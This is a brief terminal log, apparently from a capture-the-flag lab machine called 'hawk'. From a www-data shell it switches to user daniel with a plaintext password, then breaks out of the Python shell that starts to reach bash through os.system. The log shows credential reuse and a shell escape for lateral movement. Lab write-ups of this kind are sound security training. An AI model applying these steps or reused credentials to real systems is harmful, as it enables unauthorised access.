 www-data@hawk:/tmp$ su daniel
su daniel
Password: drupal4hawk
Python 3.6.5 (default, Apr  1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> exit()
exit()
www-data@hawk:/tmp$ su daniel
su daniel
Password: drupal4hawk
Python 3.6.5 (default, Apr  1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os;
import os;
>>> os.system("/bin/bash")
os.system("/bin/bash")
daniel@hawk:/tmp$